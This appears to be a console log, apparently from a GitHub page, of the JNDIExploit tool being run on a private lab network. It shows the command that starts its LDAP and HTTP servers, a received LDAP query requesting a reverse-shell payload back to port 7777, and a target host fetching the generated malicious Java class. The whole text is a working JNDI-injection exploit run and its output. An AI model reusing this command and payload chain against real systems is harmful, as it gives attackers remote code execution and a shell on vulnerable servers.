 >java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.121.1 -l 1388 -p 8081
[+] LDAP Server Start Listening on 1388...
[+] HTTP Server Start Listening on 8081...
[+] Received LDAP Query: Basic/ReverseShell/192.168.121.1/7777
[+] Paylaod: reverseshell
[+] IP: 192.168.121.1
[+] Port: 7777
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.121.1/7777 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.121.1/7777 redirecting to http://192.168.121.1:8081/ExploitrD7gMO6GyA.class
[+] New HTTP Request From /192.168.121.128:57120  /ExploitrD7gMO6GyA.class
[+] Receive ClassRequest: ExploitrD7gMO6GyA.class
[+] Response Code: 200